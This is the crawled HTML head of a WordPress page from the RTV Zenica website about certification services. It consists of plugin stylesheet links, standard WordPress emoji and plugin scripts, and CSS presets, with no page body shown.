

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rtvze.ba/usluge-ovjeravanja/
body_size: 14411
content:


<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Usluge ovjeravanja | RTV Zenica</title>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
	<link rel="pingback" href="http://www.rtvze.ba/xmlrpc.php">
		<!--[if lt IE 9]>
		<script src="http://www.rtvze.ba/wp-content/themes/wpex-gopress/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Feed" href="http://www.rtvze.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Comments Feed" href="http://www.rtvze.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Usluge ovjeravanja Comments Feed" href="http://www.rtvze.ba/usluge-ovjeravanja/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rtvze.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='overlay-basic-css' href='http://www.rtvze.ba/wp-content/plugins/wsi/style/jqueryTools/overlay-basic.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rtvze.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advpsStyleSheet-css' href='http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/advps-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-manager-css' href='http://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/prettyphoto/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/jquery.fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-buttons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mediaelementplayer.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-skins-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mejs-skins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='radykal-fancy-gallery-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/css/jquery.fancygallery.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='http://www.rtvze.ba/wp-content/plugins/sp-news-and-widget/assets/css/sp-news-public.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='http://www.rtvze.ba/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='http://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='http://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='http://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='weather-atlas-css' href='http://www.rtvze.ba/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='http://www.rtvze.ba/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='http://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='http://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='http://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.rtvze.ba/wp-content/themes/wpex-gopress/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://www.rtvze.ba/wp-content/themes/wpex-gopress/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='http://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='http://www.rtvze.ba/wp-content/uploads/master-slider/custom.css?ver=22.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=35&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=35&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.7.4' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_1742{font-family:Arial!important;font-size:30px!important;font-weight:100!important;border-width:0px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#02aace!important;border-color:!important;background-image:none!important;border-radius:0px!important;-webkit-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-moz-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-o-text-shadow:0px 0px 0px rgba(0,0,0,0.3);text-shadow:0px 0px 0px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_1742:hover, .wpi_designer_button_1742:visited:hover{color:#02aace!important;background-color:#ffffff!important;border-color:!important;}.wpi_designer_button_1742:active, .wpi_designer_button_1742:visited:active{color:!important;background-color:transparent!important;border-color:!important;}.wpi_designer_button_1742:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_1742.wpi_no_text{padding:3px!important;}
</style>
<link rel='stylesheet' id='rtbs-css' href='http://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.5' type='text/css' media='all' />
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"http:\/\/www.rtvze.ba\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wsi/js/jQueryTools/jquery.tools.min.wp-front.v3.js?ver=6.7.4" id="jquery.tools.front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=6.7.4" id="advps_front_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js?ver=6.7.4" id="advps_jbx-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/weather-atlas-public.min.js?ver=1.2.1" id="weather-atlas-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=35&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=35&amp;ver=3.0.2" id="wpi_front_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.5" id="rtbs-js"></script>
